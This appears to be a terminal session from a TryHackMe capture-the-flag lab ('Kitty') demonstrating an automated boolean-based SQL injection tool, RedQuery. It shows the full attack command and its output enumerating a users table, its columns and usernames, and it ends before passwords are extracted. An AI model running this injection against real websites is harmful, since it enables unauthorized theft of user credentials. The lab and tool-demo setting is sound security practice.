 2
2
9:14
mikwebster@mikel: ~/Desktop/Web_Exploitation/Advanced_challenge/Tryhackme/Labs/Kitty
Session Actions Edit View Help
┌──(mikwebster㉿mikel)-[~/…/Advanced_challenge/Tryhackme/Labs/Kitty]
└─$ redquery --url http://kitty.thm -m "Invalid username or password" -o Myoutput --timeout 5 --data "username=sds&password=sd" --param username --condition AND --valid kitty -v --resume --enum table
RedQuery
Boolean-Based SQL Injection Tool
Built by Redcorp
Version 1.0.1
Automated Testing | Custom Payload Engine
Proxy Support | Session Recovery | supports mysql and postgresql DB
Usage: Type redquery --help to display available options.
[!] Initializing Configurations...
[!] Configuration Initialized.
[!] Initializing Resume Mode...
[!] Resume Mode Started
[!] Table count: 1
[+] Table Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Myoutput
1: Siteusers
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Table index: 1
You selected: Siteusers
Moving to the next extraction phase
[!] Column count: 4
[+] Column Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Myoutput
1: Password
2: Id
3: Username
4: Created_at
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Column index: 3
You selected: Username
Moving to the next extraction phase
[!] Row count: 2
[+] Row Extraction Started
[+] Processing...
[+] Operation Completed
Saved output to Myoutput
1: Mik
2: Kitty
Would you like to move to the next phase of extraction? (Y/N)
y
Select the Row index: 1
You selected: Mik
Moving to the next extraction phase